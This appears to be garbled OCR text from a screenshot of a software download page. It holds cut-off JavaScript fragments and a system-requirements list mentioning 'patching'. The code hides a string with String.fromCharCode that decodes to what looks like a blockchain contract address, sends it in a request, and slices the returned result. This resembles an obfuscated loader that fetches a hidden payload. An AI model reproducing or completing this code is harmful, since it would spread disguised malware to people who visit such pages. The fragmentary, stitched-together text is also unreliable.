
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz processor needed
RAM:
4 GB for tools
Disk space:
64 GB for patching